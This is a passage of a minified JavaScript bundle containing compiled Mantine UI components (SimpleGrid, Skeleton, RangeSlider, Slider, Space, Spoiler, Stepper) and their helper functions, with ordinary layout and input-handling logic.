Set([...y(t),...y(n),...y(r)])).sort((e,t)=>(0,c.px)(e)-(0,c.px)(t))}({spacing:n,verticalSpacing:o,cols:i}),p=u.reduce((e,t)=>(e[t]||(e[t]={}),"object"==typeof n&&void 0!==n[t]&&(e[t]["--sg-spacing-x"]=(0,f.getSpacing)(n[t])),"object"==typeof s&&void 0!==s[t]&&(e[t]["--sg-spacing-y"]=(0,f.getSpacing)(s[t])),"object"==typeof i&&void 0!==i[t]&&(e[t]["--sg-cols"]=i[t]),e),{}),h=u.map(e=>({query:"simple-grid (min-width: ".concat(e,")"),styles:p[e]}));return(0,r.jsx)(m.InlineStyles,{styles:l,container:h,selector:a})}var w={container:"m_925c2d2c",root:"m_2415a157"};let x={cols:1,spacing:"md",type:"media"},_=(0,l.factory)((e,t)=>{let n=(0,o.useProps)("SimpleGrid",x,e),{classNames:l,className:u,style:c,styles:d,unstyled:f,vars:p,cols:v,verticalSpacing:h,spacing:m,type:y,attributes:_,...S}=n,C=(0,i.useStyles)({name:"SimpleGrid",classes:w,props:n,className:u,style:c,classNames:l,styles:d,unstyled:f,attributes:_,vars:p}),k=(0,a.useRandomClassName)();return"container"===y?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(b,{...n,selector:".".concat(k)}),(0,r.jsx)("div",{...C("container"),children:(0,r.jsx)(s.Box,{ref:t,...C("root",{className:k}),...S})})]}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(g,{...n,selector:".".concat(k)}),(0,r.jsx)(s.Box,{ref:t,...C("root",{className:k}),...S})]})});_.classes=w,_.displayName="@mantine/core/SimpleGrid"},14552:function(e,t,n){"use strict";n.d(t,{Skeleton:function(){return v}});var r=n(57437),o=n(28552);n(2265);var i=n(59105),a=n(99542),s=n(63576),l=n(38329),u=n(11612),c=n(70650),d={root:"m_18320242","skeleton-fade":"m_299c329c"};let f={visible:!0,animate:!0},p=(0,a.createVarsResolver)((e,t)=>{let{width:n,height:r,radius:a,circle:s}=t;return{root:{"--skeleton-height":(0,o.h)(r),"--skeleton-width":s?(0,o.h)(r):(0,o.h)(n),"--skeleton-radius":s?"1000px":void 0===a?void 0:(0,i.getRadius)(a)}}}),v=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("Skeleton",f,e),{classNames:o,className:i,style:a,styles:c,unstyled:v,vars:h,width:m,height:g,circle:y,visible:b,radius:w,animate:x,mod:_,attributes:S,...C}=n,k=(0,l.useStyles)({name:"Skeleton",classes:d,props:n,className:i,style:a,classNames:o,styles:c,unstyled:v,attributes:S,vars:h,varsResolver:p});return(0,r.jsx)(u.Box,{ref:t,...k("root"),mod:[{visible:b,animate:x},_],...C})});v.classes=d,v.displayName="@mantine/core/Skeleton"},240:function(e,t,n){"use strict";n.d(t,{RangeSlider:function(){return I}});var r=n(57437),o=n(2265),i=n(22320),a=n(38232),s=n(5572),l=n(91759),u=n(28552),c=n(59105),d=n(29488),f=n(99542),p=n(78016),v=n(63576),h=n(38329),m=n(70650),g=n(64082),y=n(64718),b=n(49023),w=n(81411),x=n(73644),_=n(48622),S=n(90142),C=n(66394),k=n(4313),E=n(83217),R=n(21410);let P=(0,f.createVarsResolver)((e,t)=>{let{size:n,color:r,thumbSize:o,radius:i}=t;return{root:{"--slider-size":(0,c.getSize)(n,"slider-size"),"--slider-color":r?(0,p.getThemeColor)(r,e):void 0,"--slider-radius":void 0===i?void 0:(0,c.getRadius)(i),"--slider-thumb-size":void 0!==o?(0,u.h)(o):"calc(var(--slider-size) * 2)"}}}),T={min:0,max:100,minRange:10,step:1,marks:[],label:e=>e,labelTransitionProps:{transition:"fade",duration:0},labelAlwaysOn:!1,showLabelOnHover:!0,disabled:!1,pushOnOverlap:!0,scale:e=>e,size:"md",maxRange:1/0},I=(0,m.factory)((e,t)=>{let n=(0,v.useProps)("RangeSlider",T,e),{classNames:u,styles:c,value:f,onChange:p,onChangeEnd:m,size:I,min:j,max:M,domain:A,minRange:N,maxRange:D,step:F,precision:B,defaultValue:O,name:L,marks:z,label:H,labelTransitionProps:V,labelAlwaysOn:$,thumbFromLabel:q,thumbToLabel:Z,showLabelOnHover:W,thumbChildren:U,disabled:G,unstyled:K,scale:Y,inverted:X,className:J,style:Q,vars:ee,hiddenInputProps:et,restrictToMarks:en,thumbProps:er,pushOnOverlap:eo,attributes:ei,...ea}=n,es=(0,h.useStyles)({name:"Slider",props:n,classes:R.Z,classNames:u,className:J,styles:c,style:Q,attributes:ei,vars:ee,varsResolver:P,unstyled:K}),el=(0,o.useRef)(null),{dir:eu}=(0,g.useDirection)(),[ec,ed]=(0,o.useState)(-1),[ef,ep]=(0,o.useState)(!1),[ev,eh]=(0,i.useUncontrolled)({value:f,defaultValue:O,finalValue:[j,M],onChange:p}),em=(0,o.useRef)(ev),eg=(0,o.useRef)([]),ey=(0,o.useRef)(null),eb=(0,o.useRef)(void 0),[ew,ex]=A||[j,M],e_=[(0,C.b)({value:ev[0],min:ew,max:ex}),(0,C.b)({value:ev[1],min:ew,max:ex})],eS=null!=B?B:(0,k.p)(F),eC=e=>{eh(e),em.current=e};(0,o.useEffect)(()=>{Array.isArray(f)&&(em.current=f)},Array.isArray(f)?[f[0],f[1]]:[null,null]);let ek=(e,t,n)=>{if(-1===t)return;let r=[...em.current];if(en&&z){let n=(0,d.findClosestNumber)(e,z.map(e=>e.value)),o=r[t];r[t]=n;let i=0===t?1:0,a=(0,E.Jy)(z),s=(0,E.Bm)(z);n===a&&r[i]===a?r[t]=o:n===s&&r[i]===s?r[t]=o:n===r[i]&&(o>r[i]?r[i]=(0,E.ru)(n,z):r[i]=(0,E.Ml)(n,z))}else{let n=(0,a.clamp)(e,j,M);r[t]=n,0===t&&(n>r[1]-(N-1e-9)&&(eo?r[1]=Math.min(e+N,M):r[t]=em.current[t]),n>(M-(N-1e-9)||j)&&(r[t]=em.current[t]),r[1]-e>D&&(eo?r[1]=e+D:r[t]=em.current[t])),1===t&&(n<r[0]+N&&(eo?r[0]=Math.max(e-N,j):r[t]=em.current[t]),n<r[0]+N&&(r[t]=em.current[t]),n-r[0]>D&&(eo?r[0]=e-D:r[t]=em.current[t]))}if(r[0]=(0,S.J)(r[0],eS),r[1]=(0,S.J)(r[1],eS),r[0]>r[1]){let e=r[0];r[0]=r[1],r[1]=e}eC(r),n&&(null==m||m(em.current))},eE=e=>{G||void 0===eb.current||ek((0,_.i)({value:e,min:ew,max:ex,step:F,precision:eS}),eb.current,!1)},{ref:eR,active:eP}=(0,s.useMove)(e=>{let{x:t}=e;return eE(t)},{onScrubEnd:()=>!G&&(null==m?void 0:m(em.current))},eu),eT=e=>{if(el.current){var t;el.current.focus();let n=el.current.getBoundingClientRect(),r=(t=e.nativeEvent,"TouchEvent"in window&&t instanceof window.TouchEvent?t.touches[0].clientX:t.clientX),o=(0,_.i)({value:r-n.left,max:M,min:j,step:F,containerWidth:n.width}),i=Math.abs(ev[0]-o)>Math.abs(ev[1]-o)?1:0,a="ltr"===eu?i:1===i?0:1;eb.current=a}},eI=()=>1!==ec&&0!==ec?(ed(0),0):ec,ej={max:M,min:j,size:I,labelTransitionProps:V,labelAlwaysOn:$,onBlur:()=>ed(-1)},eM=Array.isArray(U);return(0,r.jsx)(y.Y,{value:{getStyles:es},children:(0,r.jsxs)(b.l,{...ea,size:I,ref:(0,l.useMergedRef)(t,ey),disabled:G,onMouseDownCapture:()=>{var e;return null===(e=ey.current)||void 0===e?void 0:e.focus()},onKeyDownCapture:()=>{var e,t,n;null!==(t=eg.current[0])&&void 0!==t&&null!==(e=t.parentElement)&&void 0!==e&&e.contains(document.activeElement)||null===(n=eg.current[0])||void 0===n||n.focus()},children:[(0,r.jsxs)(x.f,{offset:e_[0],marksOffset:ev[0],filled:e_[1]-e_[0],marks:z,inverted:X,min:ew,max:ex,value:ev[1],disabled:G,containerProps:{ref:(0,l.useMergedRef)(el,eR),onMouseEnter:W?()=>ep(!0):void 0,onMouseLeave:W?()=>ep(!1):void 0,onTouchStartCapture:eT,onTouchEndCapture:()=>{eb.current=-1},onMouseDownCapture:eT,onMouseUpCapture:()=>{eb.current=-1},onKeyDownCapture:e=>{if(!G)switch(e.key){case"ArrowUp":{e.preventDefault();let t=eI();eg.current[t].focus();let n=en&&z?(0,E.Ml)(em.current[t],z):Math.min(Math.max(em.current[t]+F,j),M);ek((0,S.J)(n,eS),t,!0);break}case"ArrowRight":{e.preventDefault();let t=eI();eg.current[t].focus();let n=en&&z?("rtl"===eu?E.ru:E.Ml)(em.current[t],z):Math.min(Math.max("rtl"===eu?em.current[t]-F:em.current[t]+F,j),M);ek((0,S.J)(n,eS),t,!0);break}case"ArrowDown":{e.preventDefault();let t=eI();eg.current[t].focus();let n=en&&z?(0,E.ru)(em.current[t],z):Math.min(Math.max(em.current[t]-F,j),M);ek((0,S.J)(n,eS),t,!0);break}case"ArrowLeft":{e.preventDefault();let t=eI();eg.current[t].focus();let n=en&&z?("rtl"===eu?E.Ml:E.ru)(em.current[t],z):Math.min(Math.max("rtl"===eu?em.current[t]+F:em.current[t]-F,j),M);ek((0,S.J)(n,eS),t,!0)}}}},children:[(0,r.jsx)(w.b,{...ej,value:Y(ev[0]),position:e_[0],dragging:eP,label:"function"==typeof H?H((0,S.J)(Y(ev[0]),eS)):H,ref:e=>{e&&(eg.current[0]=e)},thumbLabel:q,onMouseDown:()=>void(eb.current=0),onFocus:()=>ed(0),showLabelOnHover:W,isHovered:ef,disabled:G,...null==er?void 0:er(0),children:eM?U[0]:U}),(0,r.jsx)(w.b,{...ej,thumbLabel:Z,value:Y(ev[1]),position:e_[1],dragging:eP,label:"function"==typeof H?H((0,S.J)(Y(ev[1]),eS)):H,ref:e=>{e&&(eg.current[1]=e)},onMouseDown:()=>void(eb.current=1),onFocus:()=>ed(1),showLabelOnHover:W,isHovered:ef,disabled:G,...null==er?void 0:er(1),children:eM?U[1]:U})]}),(0,r.jsx)("input",{type:"hidden",name:"".concat(L,"_from"),value:ev[0],...et}),(0,r.jsx)("input",{type:"hidden",name:"".concat(L,"_to"),value:ev[1],...et})]})})});I.classes=R.Z,I.displayName="@mantine/core/RangeSlider"},64718:function(e,t,n){"use strict";n.d(t,{I:function(){return i},Y:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("SliderProvider was not found in tree")},21410:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_dd36362e",label:"m_c9357328",thumb:"m_c9a9a60a",trackContainer:"m_a8645c2",track:"m_c9ade57f",bar:"m_38aeed47",markWrapper:"m_b7b0423a",mark:"m_dd33bc19",markLabel:"m_68c77a5b"}},18813:function(e,t,n){"use strict";n.d(t,{Slider:function(){return I}});var r=n(57437),o=n(2265),i=n(22320),a=n(38232),s=n(5572),l=n(91759),u=n(28552),c=n(59105),d=n(29488),f=n(99542),p=n(78016),v=n(63576),h=n(38329),m=n(70650),g=n(64082),y=n(64718),b=n(49023),w=n(81411),x=n(73644),_=n(48622),S=n(90142),C=n(66394),k=n(4313),E=n(83217),R=n(21410);let P={radius:"xl",min:0,max:100,step:1,marks:[],label:e=>e,labelTransitionProps:{transition:"fade",duration:0},thumbLabel:"",showLabelOnHover:!0,scale:e=>e,size:"md"},T=(0,f.createVarsResolver)((e,t)=>{let{size:n,color:r,thumbSize:o,radius:i}=t;return{root:{"--slider-size":(0,c.getSize)(n,"slider-size"),"--slider-color":r?(0,p.getThemeColor)(r,e):void 0,"--slider-radius":void 0===i?void 0:(0,c.getRadius)(i),"--slider-thumb-size":void 0!==o?(0,u.h)(o):"calc(var(--slider-size) * 2)"}}}),I=(0,m.factory)((e,t)=>{let n=(0,v.useProps)("Slider",P,e),{classNames:u,styles:c,value:f,onChange:p,onChangeEnd:m,size:I,min:j,max:M,domain:A,step:N,precision:D,defaultValue:F,name:B,marks:O,label:L,labelTransitionProps:z,labelAlwaysOn:H,thumbLabel:V,showLabelOnHover:$,thumbChildren:q,disabled:Z,unstyled:W,scale:U,inverted:G,className:K,style:Y,vars:X,hiddenInputProps:J,restrictToMarks:Q,thumbProps:ee,attributes:et,...en}=n,er=(0,h.useStyles)({name:"Slider",props:n,classes:R.Z,classNames:u,className:K,styles:c,style:Y,attributes:et,vars:X,varsResolver:T,unstyled:W}),{dir:eo}=(0,g.useDirection)(),[ei,ea]=(0,o.useState)(!1),[es,el]=(0,i.useUncontrolled)({value:"number"==typeof f?(0,a.clamp)(f,j,M):f,defaultValue:"number"==typeof F?(0,a.clamp)(F,j,M):F,finalValue:(0,a.clamp)(0,j,M),onChange:p}),eu=(0,o.useRef)(es),ec=(0,o.useRef)(m);(0,o.useEffect)(()=>{ec.current=m},[m]);let ed=(0,o.useRef)(null),ef=(0,o.useRef)(null),[ep,ev]=A||[j,M],eh=(0,C.b)({value:es,min:ep,max:ev}),em=U(es),eg="function"==typeof L?L(em):L,ey=null!=D?D:(0,k.p)(N),eb=(0,o.useCallback)(e=>{let{x:t}=e;if(!Z){let e=(0,_.i)({value:t,min:ep,max:ev,step:N,precision:ey}),n=(0,a.clamp)(e,j,M);el(Q&&(null==O?void 0:O.length)?(0,d.findClosestNumber)(n,O.map(e=>e.value)):n),eu.current=n}},[Z,j,M,ep,ev,N,ey,el,O,Q]),ew=(0,o.useCallback)(()=>{if(!Z&&ec.current){let e=Q&&(null==O?void 0:O.length)?(0,d.findClosestNumber)(eu.current,O.map(e=>e.value)):eu.current;ec.current(e)}},[Z,O,Q]),{ref:ex,active:e_}=(0,s.useMove)(eb,{onScrubEnd:ew},eo),eS=(0,o.useCallback)(e=>{!Z&&ec.current&&ec.current(e)},[Z]);return(0,r.jsx)(y.Y,{value:{getStyles:er},children:(0,r.jsxs)(b.l,{...en,ref:(0,l.useMergedRef)(t,ed),onKeyDownCapture:e=>{if(!Z){var t,n,r,o,i,a;switch(e.key){case"ArrowUp":{if(e.preventDefault(),null===(t=ef.current)||void 0===t||t.focus(),Q&&O){let e=(0,E.Ml)(es,O);el(e),eS(e);break}let n=(0,S.J)(Math.min(Math.max(es+N,j),M),ey);el(n),eS(n);break}case"ArrowRight":{if(e.preventDefault(),null===(n=ef.current)||void 0===n||n.focus(),Q&&O){let e="rtl"===eo?(0,E.ru)(es,O):(0,E.Ml)(es,O);el(e),eS(e);break}let t=(0,S.J)(Math.min(Math.max("rtl"===eo?es-N:es+N,j),M),ey);el(t),eS(t);break}case"ArrowDown":{if(e.preventDefault(),null===(r=ef.current)||void 0===r||r.focus(),Q&&O){let e=(0,E.ru)(es,O);el(e),eS(e);break}let t=(0,S.J)(Math.min(Math.max(es-N,j),M),ey);el(t),eS(t);break}case"ArrowLeft":{if(e.preventDefault(),null===(o=ef.current)||void 0===o||o.focus(),Q&&O){let e="rtl"===eo?(0,E.Ml)(es,O):(0,E.ru)(es,O);el(e),eS(e);break}let t=(0,S.J)(Math.min(Math.max("rtl"===eo?es+N:es-N,j),M),ey);el(t),eS(t);break}case"Home":if(e.preventDefault(),null===(i=ef.current)||void 0===i||i.focus(),Q&&O){el((0,E.Bm)(O)),eS((0,E.Bm)(O));break}el(j),eS(j);break;case"End":if(e.preventDefault(),null===(a=ef.current)||void 0===a||a.focus(),Q&&O){el((0,E.Jy)(O)),eS((0,E.Jy)(O));break}el(M),eS(M)}}},onMouseDownCapture:()=>{var e;return null===(e=ed.current)||void 0===e?void 0:e.focus()},size:I,disabled:Z,children:[(0,r.jsx)(x.f,{inverted:G,offset:0,filled:eh,marks:O,min:ep,max:ev,value:em,disabled:Z,containerProps:{ref:ex,onMouseEnter:$?()=>ea(!0):void 0,onMouseLeave:$?()=>ea(!1):void 0},children:(0,r.jsx)(w.b,{max:ev,min:ep,value:em,position:eh,dragging:e_,label:eg,ref:ef,labelTransitionProps:z,labelAlwaysOn:H,thumbLabel:V,showLabelOnHover:$,isHovered:ei,disabled:Z,...ee,children:q})}),(0,r.jsx)("input",{type:"hidden",name:B,value:em,...J})]})})});I.classes=R.Z,I.displayName="@mantine/core/Slider"},49023:function(e,t,n){"use strict";n.d(t,{l:function(){return s}});var r=n(57437),o=n(2265),i=n(11612),a=n(64718);let s=(0,o.forwardRef)((e,t)=>{let{size:n,disabled:o,variant:s,color:l,thumbSize:u,radius:c,...d}=e,{getStyles:f}=(0,a.I)();return(0,r.jsx)(i.Box,{tabIndex:-1,variant:s,size:n,ref:t,...f("root"),...d})});s.displayName="@mantine/core/SliderRoot"},81411:function(e,t,n){"use strict";n.d(t,{b:function(){return l}});var r=n(57437),o=n(2265),i=n(11612),a=n(88117),s=n(64718);let l=(0,o.forwardRef)((e,t)=>{let{max:n,min:l,value:u,position:c,label:d,dragging:f,onMouseDown:p,onKeyDownCapture:v,labelTransitionProps:h,labelAlwaysOn:m,thumbLabel:g,onFocus:y,onBlur:b,showLabelOnHover:w,isHovered:x,children:_=null,disabled:S}=e,{getStyles:C}=(0,s.I)(),[k,E]=(0,o.useState)(!1),R=m||f||k||w&&x;return(0,r.jsxs)(i.Box,{tabIndex:0,role:"slider","aria-label":g,"aria-valuemax":n,"aria-valuemin":l,"aria-valuenow":u,ref:t,__vars:{"--slider-thumb-offset":"".concat(c,"%")},...C("thumb",{focusable:!0}),mod:{dragging:f,disabled:S},onFocus:e=>{E(!0),"function"==typeof y&&y(e)},onBlur:e=>{E(!1),"function"==typeof b&&b(e)},onTouchStart:p,onMouseDown:p,onKeyDownCapture:v,onClick:e=>e.stopPropagation(),children:[_,(0,r.jsx)(a.Transition,{mounted:null!=d&&!!R,transition:"fade",duration:0,...h,children:e=>(0,r.jsx)("div",{...C("label",{style:e}),children:d})})]})});l.displayName="@mantine/core/SliderThumb"},73644:function(e,t,n){"use strict";n.d(t,{f:function(){return u}});var r=n(57437),o=n(2265),i=n(11612),a=n(64718),s=n(66394);function l(e){let{marks:t,min:n,max:l,disabled:u,value:c,offset:d,inverted:f}=e,{getStyles:p}=(0,a.I)();if(!t)return null;let v=t.map((e,t)=>(0,o.createElement)(i.Box,{...p("markWrapper"),__vars:{"--mark-offset":"".concat((0,s.b)({value:e.value,min:n,max:l}),"%")},key:t},(0,r.jsx)(i.Box,{...p("mark"),mod:{filled:function(e){let{mark:t,offset:n,value:r,inverted:o=!1}=e;return o?"number"==typeof n&&t.value<=n||t.value>=r:"number"==typeof n?t.value>=n&&t.value<=r:t.value<=r}({mark:e,value:c,offset:d,inverted:f}),disabled:u}}),e.label&&(0,r.jsx)("div",{...p("markLabel"),children:e.label})));return(0,r.jsx)("div",{children:v})}function u(e){let{filled:t,children:n,offset:o,disabled:s,marksOffset:u,inverted:c,containerProps:d,...f}=e,{getStyles:p}=(0,a.I)();return(0,r.jsx)(i.Box,{...p("trackContainer"),mod:{disabled:s},...d,children:(0,r.jsxs)(i.Box,{...p("track"),mod:{inverted:c,disabled:s},children:[(0,r.jsx)(i.Box,{mod:{inverted:c,disabled:s},__vars:{"--slider-bar-width":"calc(".concat(t,"% + 2 * var(--slider-size))"),"--slider-bar-offset":"calc(".concat(o,"% - var(--slider-size))")},...p("bar")}),n,(0,r.jsx)(l,{...f,offset:u,disabled:s,inverted:c})]})})}l.displayName="@mantine/core/SliderMarks",u.displayName="@mantine/core/SliderTrack"},48622:function(e,t,n){"use strict";function r(e){let{value:t,containerWidth:n,min:r,max:o,step:i,precision:a}=e,s=(n?Math.min(Math.max(t,0),n)/n:t)*(o-r),l=Math.max((0!==s?Math.round(s/i)*i:0)+r,r);return void 0!==a?Number(l.toFixed(a)):l}n.d(t,{i:function(){return r}})},90142:function(e,t,n){"use strict";function r(e,t){return parseFloat(e.toFixed(t))}n.d(t,{J:function(){return r}})},66394:function(e,t,n){"use strict";function r(e){let{value:t,min:n,max:r}=e;return Math.min(Math.max((t-n)/(r-n)*100,0),100)}n.d(t,{b:function(){return r}})},4313:function(e,t,n){"use strict";function r(e){if(!e)return 0;let t=e.toString().split(".");return t.length>1?t[1].length:0}n.d(t,{p:function(){return r}})},83217:function(e,t,n){"use strict";function r(e,t){let n=[...t].sort((e,t)=>e.value-t.value).find(t=>t.value>e);return n?n.value:e}function o(e,t){let n=[...t].sort((e,t)=>t.value-e.value).find(t=>t.value<e);return n?n.value:e}function i(e){let t=[...e].sort((e,t)=>e.value-t.value);return t.length>0?t[0].value:0}function a(e){let t=[...e].sort((e,t)=>e.value-t.value);return t.length>0?t[t.length-1].value:100}n.d(t,{Bm:function(){return i},Jy:function(){return a},Ml:function(){return r},ru:function(){return o}})},60310:function(e,t,n){"use strict";n.d(t,{Space:function(){return a}});var r=n(57437);n(2265);var o=n(63576),i=n(11612);let a=(0,n(70650).factory)((e,t)=>{let{w:n,h:a,miw:s,mih:l,...u}=(0,o.useProps)("Space",null,e);return(0,r.jsx)(i.Box,{ref:t,...u,w:n,miw:null!=s?s:n,h:a,mih:null!=l?l:a})});a.displayName="@mantine/core/Space"},9318:function(e,t,n){"use strict";n.d(t,{Spoiler:function(){return g}});var r=n(57437),o=n(61610),i=n(22320),a=n(64918),s=n(28552);n(2265);var l=n(99542),u=n(63576),c=n(38329),d=n(11612),f=n(70650),p=n(35580),v={root:"m_559cce2d",content:"m_b912df4e",control:"m_b9131032"};let h={maxHeight:100,initialState:!1},m=(0,l.createVarsResolver)((e,t)=>{let{transitionDuration:n}=t;return{root:{"--spoiler-transition-duration":void 0!==n?"".concat(n,"ms"):void 0}}}),g=(0,f.factory)((e,t)=>{let n=(0,u.useProps)("Spoiler",h,e),{classNames:l,className:f,style:g,styles:y,unstyled:b,vars:w,initialState:x,maxHeight:_,hideLabel:S,showLabel:C,children:k,controlRef:E,transitionDuration:R,id:P,expanded:T,onExpandedChange:I,attributes:j,...M}=n,A=(0,c.useStyles)({name:"Spoiler",classes:v,props:n,className:f,style:g,classNames:l,styles:y,unstyled:b,attributes:j,vars:w,varsResolver:m}),N=(0,o.useId)(P),D="".concat(N,"-region"),[F,B]=(0,i.useUncontrolled)({value:T,defaultValue:x,finalValue:!1,onChange:I}),{ref:O,height:L}=(0,a.useElementSize)(),z=F?S:C,H=null!==z&&_<L;return(0,r.jsxs)(d.Box,{...A("root"),id:N,ref:t,"data-has-spoiler":H||void 0,...M,children:[H&&(0,r.jsx)(p.Anchor,{component:"button",type:"button",ref:E,onClick:()=>B(!F),"aria-expanded":F,"aria-controls":D,...A("control"),children:z}),(0,r.jsx)("div",{...A("content",{style:{maxHeight:F?L?(0,s.h)(L):void 0:(0,s.h)(_)}}),"data-reduce-motion":!0,role:"region",id:D,children:(0,r.jsx)("div",{ref:O,children:k})})]})});g.classes=v,g.displayName="@mantine/core/Spoiler"},87937:function(e,t,n){"use strict";n.d(t,{Stack:function(){return p}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c={root:"m_6d731127"};let d={gap:"md",align:"stretch",justify:"flex-start"},f=(0,i.createVarsResolver)((e,t)=>{let{gap:n,align:r,justify:i}=t;return{root:{"--stack-gap":(0,o.getSpacing)(n),"--stack-align":r,"--stack-justify":i}}}),p=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("Stack",d,e),{classNames:o,className:i,style:u,styles:p,unstyled:v,vars:h,align:m,justify:g,gap:y,variant:b,attributes:w,...x}=n,_=(0,s.useStyles)({name:"Stack",props:n,classes:c,className:i,style:u,classNames:o,styles:p,unstyled:v,attributes:w,vars:h,varsResolver:f});return(0,r.jsx)(l.Box,{ref:t,..._("root"),variant:b,...x})});p.classes=c,p.displayName="@mantine/core/Stack"},53021:function(e,t,n){"use strict";n.d(t,{s:function(){return i},x:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("Stepper component was not found in tree")},44937:function(e,t,n){"use strict";n.d(t,{Stepper:function(){return x}});var r=n(57437),o=n(2265),i=n(28552),a=n(59105),s=n(99542),l=n(78016),u=n(17141),c=n(35803),d=n(63576),f=n(38329),p=n(11612),v=n(70650),h=n(53021),m=n(76287),g=n(99720),y=n(86535);let b={orientation:"horizontal",iconPosition:"left",allowNextStepsSelect:!0,wrap:!0},w=(0,s.createVarsResolver)((e,t)=>{let{color:n,iconSize:r,size:o,contentPadding:s,radius:d,autoContrast:f}=t;return{root:{"--stepper-color":n?(0,l.getThemeColor)(n,e):void 0,"--stepper-icon-color":(0,c.getAutoContrastValue)(f,e)?(0,u.getContrastColor)({color:n,theme:e,autoContrast:f}):void 0,"--stepper-icon-size":void 0===r?(0,a.getSize)(o,"stepper-icon-size"):(0,i.h)(r),"--stepper-content-padding":(0,a.getSpacing)(s),"--stepper-radius":void 0===d?void 0:(0,a.getRadius)(d),"--stepper-fz":(0,a.getFontSize)(o),"--stepper-spacing":(0,a.getSpacing)(o)}}}),x=(0,v.factory)((e,t)=>{var n,i,a;let s=(0,d.useProps)("Stepper",b,e),{classNames:l,className:u,style:c,styles:v,unstyled:g,vars:x,children:_,onStepClick:S,active:C,icon:k,completedIcon:E,progressIcon:R,color:P,iconSize:T,contentPadding:I,orientation:j,iconPosition:M,size:A,radius:N,allowNextStepsSelect:D,wrap:F,autoContrast:B,attributes:O,...L}=s,z=(0,f.useStyles)({name:"Stepper",classes:y.Z,props:s,className:u,style:c,classNames:l,styles:v,unstyled:g,attributes:O,vars:x,varsResolver:w}),H=o.Children.toArray(_),V=H.filter(e=>e.type!==m.StepperCompleted),$=H.find(e=>e.type===m.StepperCompleted),q=V.reduce((e,t,n)=>{let r=C===n?"stepProgress":C>n?"stepCompleted":"stepInactive",i="function"==typeof S&&("boolean"==typeof t.props.allowStepSelect?t.props.allowStepSelect:"stepCompleted"===r||D);return e.push((0,o.cloneElement)(t,{icon:t.props.icon||k||n+1,key:n,step:n,state:r,onClick:()=>i&&(null==S?void 0:S(n)),allowStepClick:i,completedIcon:t.props.completedIcon||E,progressIcon:t.props.progressIcon||R,color:t.props.color||P,iconSize:T,iconPosition:t.props.iconPosition||M,orientation:j})),"horizontal"===j&&n!==V.length-1&&e.push((0,o.createElement)("div",{...z("separator"),"data-active":n<C||void 0,"data-orientation":j,key:"separator-".concat(n)})),e},[]),Z=null===(i=V[C])||void 0===i?void 0:null===(n=i.props)||void 0===n?void 0:n.children,W=null==$?void 0:null===(a=$.props)||void 0===a?void 0:a.children,U=C>V.length-1?W:Z;return(0,r.jsx)(h.x,{value:{getStyles:z,orientation:j,iconPosition:M},children:(0,r.jsxs)(p.Box,{...z("root"),ref:t,size:A,...L,children:[(0,r.jsx)(p.Box,{...z("steps"),mod:{orientation:j,"icon-position":M,wrap:F&&"vertical"!==j},children:q}),U&&(0,r.jsx)("div",{...z("content"),children:U})]})})});x.classes=y.Z,x.displayName="@mantine/core/Stepper",x.Completed=m.StepperCompleted,x.Step=g.StepperStep},86535:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_cbb4ea7e",steps:"m_aaf89d0b",separator:"m_2a371ac9",content:"m_78da155d",step:"m_cbb57068","step--horizontal":"m_f56b1e2c","step--vertical":"m_833edb7e",verticalSeparator:"m_6496b3f3",stepWrapper:"m_818e70b",stepIcon:"m_1959ad01",stepCompletedIcon:"m_a79331dc",stepBody:"m_1956aa2a",stepLabel:"m_12051f6c",stepDescription:"m_164eea74"}},76287:function(e,t,n){"use strict";n.d(t,{StepperCompleted:function(){return r}});let r=()=>null;r.displayName="@mantine/core/StepperCompleted"},99720:function(e,t,n){"use strict";n.d(t,{StepperStep:function(){return m}});var r=n(57437);n(2265);var o=n(78016),i=n(52602),a=n(63576),s=n(70650),l=n(7835),u=n(2874),c=n(88117),d=n(78289),f=n(53021),p=n(86535);let v=(e,t)=>"function"==typeof e?(0,r.jsx)(e,{step:t||0}):e,h={withIcon:!0,allowStepClick:!0,iconPosition:"left"},m=(0,s.factory)((e,t)=>{let{classNames:n,className:s,style:p,styles:m,vars:g,step:y,state:b,color:w,icon:x,completedIcon:_,progressIcon:S,label:C,description:k,withIcon:E,iconSize:R,loading:P,allowStepClick:T,allowStepSelect:I,iconPosition:j,orientation:M,mod:A,...N}=(0,a.useProps)("StepperStep",h,e),D=(0,f.s)(),F=(0,i.useMantineTheme)(),B={classNames:n,styles:m},O="stepCompleted"===b?null:"stepProgress"===b?S:x,L={"data-progress":"stepProgress"===b||void 0,"data-completed":"stepCompleted"===b||void 0};return(0,r.jsxs)(d.UnstyledButton,{...D.getStyles("step",{className:s,style:p,variant:D.orientation,...B}),mod:[{"icon-position":j||D.iconPosition,"allow-click":T},A],ref:t,...L,...N,__vars:{"--step-color":w?(0,o.getThemeColor)(w,F):void 0},tabIndex:T?0:-1,children:[E&&(0,r.jsxs)("span",{...D.getStyles("stepWrapper",B),children:[(0,r.jsxs)("span",{...D.getStyles("stepIcon",B),...L,children:[(0,r.jsx)(c.Transition,{mounted:"stepCompleted"===b,transition:"pop",duration:200,children:e=>(0,r.jsx)("span",{...D.getStyles("stepCompletedIcon",{style:e,...B}),children:P?(0,r.jsx)(u.Loader,{color:"var(--mantine-color-white)",size:"calc(var(--stepper-icon-size) / 2)",...D.getStyles("stepLoader",B)}):v(_,y)||(0,r.jsx)(l.CheckIcon,{size:"60%"})})}),"stepCompleted"!==b?P?(0,r.jsx)(u.Loader,{...D.getStyles("stepLoader",B),size:"calc(var(--stepper-icon-size) / 2)",color:w}):v(O||x,y):null]}),"vertical"===M&&(0,r.jsx)("span",{...D.getStyles("verticalSeparator",B),"data-active":"stepCompleted"===b||void 0})]}),(C||k)&&(0,r.jsxs)("span",{...D.getStyles("stepBody",B),"data-orientation":D.orientation,"data-icon-position":j||D.iconPosition,children:[C&&(0,r.jsx)("span",{...D.getStyles("stepLabel",B),children:v(C,y)}),k&&(0,r.jsx)("span",{...D.getStyles("stepDescription",B),children:v(k,y)})]})]})});m.classes=p.Z,m.displayName="@mantine/core/StepperStep"},54745:function(e,t,n){"use 